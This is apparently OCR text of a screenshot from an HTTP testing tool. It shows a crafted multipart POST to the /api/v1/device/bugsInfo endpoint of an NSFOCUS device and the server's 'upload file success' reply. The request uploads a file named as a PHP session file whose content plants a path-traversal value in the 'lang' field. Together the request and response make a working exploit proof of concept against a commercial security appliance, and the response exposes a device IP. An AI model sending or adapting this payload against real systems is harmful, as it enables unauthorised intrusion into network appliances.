 Request
数据包扫描
热加载
构造请求
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9
3 Host:
4
5 --1d52ba2a11ad8a915eddab1a0e85acd9
6 Content-Disposition: form-data; name="file";
filename="sess_82c13f359d0dd8f51c29d658a9c8ac71"
7
8 lang|s:52:"../../../../../../../../../../../../../../../../tmp/";
9
10 --1d52ba2a11ad8a915eddab1a0e85acd9--
Responses
https
241bytes / 315ms
请输入定位响应
详 情
远端地址
1; 代理:http://127.0.0.1:7890;
响应时间:315ms; 总耗时:1313
ms; URL:h
s ...
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:29:22 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=63072000; includeSubdomains;
preload
6 Vary: Accept-Encoding
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 241
9
10 {
11 "head": {
12 "DEVICE_NAME": "NSFOCUS_DEVICE",
13 "MANAGER_IP": "122.225.18.66",
14 "TIME": "2023-05-18 12:29:22"
15 },
16 "code": 200,
17 "data": {
18 "errMsg": "upload file success",
19 "errCode": 0
20 }
21 }